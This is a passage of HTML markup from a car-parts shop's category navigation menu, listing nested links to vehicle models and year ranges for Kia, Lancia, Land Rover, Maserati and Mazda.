  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1520-shuma-spectra-01-05" title="SHUMA / SPECTRA (01-05)">SHUMA / SPECTRA (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1723-sorento" title="SORENTO">SORENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1723"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1723">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1521-sorento-02-06" title="SORENTO (02-06)">SORENTO (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1522-sorento-07-09" title="SORENTO (07-09)">SORENTO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1523-sorento-09-14" title="SORENTO (09-14)">SORENTO (09-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2191-soul" title="SOUL">SOUL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1524-soul-09-14" title="SOUL (09-14)">SOUL (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2192-soul-14" title="SOUL (14-)">SOUL (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1727-sportage" title="SPORTAGE">SPORTAGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1525-sportage-04-10" title="SPORTAGE (04-10)">SPORTAGE (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1526-sportage-10-15" title="SPORTAGE (10-15)">SPORTAGE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2569-sportage-15-18" title="SPORTAGE (15-18)">SPORTAGE (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1492-lancia" title="LANCIA">LANCIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1492"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1492">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2194-dedra" title="DEDRA">DEDRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2194"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2194">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1493-dedra-89-99" title="DEDRA (89-99)">DEDRA (89-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2195-delta" title="DELTA">DELTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2195"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2195">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2495-serie-i-ii-iii" title="SERIE I, II, III">SERIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2496-serie-i-ii-ii-48-85" title="SERIE I, II, II (48-85)">SERIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
